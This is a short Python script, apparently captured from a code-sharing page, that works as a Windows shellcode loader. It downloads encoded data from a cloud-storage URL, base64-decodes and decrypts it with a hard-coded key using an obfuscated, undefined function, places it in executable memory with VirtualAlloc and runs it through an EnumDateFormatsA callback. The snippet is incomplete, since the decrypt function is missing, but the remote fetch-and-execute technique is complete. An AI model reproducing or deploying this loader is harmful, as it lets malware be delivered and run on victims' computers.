 1import ctypes,urllib.request,codecs,base64 2encrypted_data = urllib.request.urlopen('https://static-aliyun-xlsx.oss-cn-beijing.aliyuncs.com/GbyekXDcN').read() 3encrypted_data = encrypted_data.strip() 4 5 6 7 8while 1: 9 try: 10 #64 11 key = b'IKkOLMFvUYctUgoBy' 12 decoded_data = base64.b64decode(encrypted_data) 13 sc = OO0000OO00O00OOOO(decoded_data, key) 14 ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64 15 rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(sc), 0x1000, 0x40) 16 ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage),ctypes.create_string_buffer(sc), len(sc)) 17 ctypes.windll.kernel32.EnumDateFormatsA(ctypes.c_char_p(rwxpage), ctypes.c_int16(0), ctypes.c_int16(0)) 18 19 20 except Error as e: 21 print(e)